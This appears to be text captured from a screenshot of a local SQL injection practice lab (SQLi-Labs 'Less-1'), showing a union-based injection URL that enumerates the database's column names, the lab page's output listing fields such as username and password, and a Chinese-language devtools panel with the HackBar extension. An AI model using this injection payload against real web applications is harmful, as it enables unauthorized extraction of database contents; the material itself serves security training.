 127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_schema=database()--+
Welcome Dhakkan
Your Login name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database()--+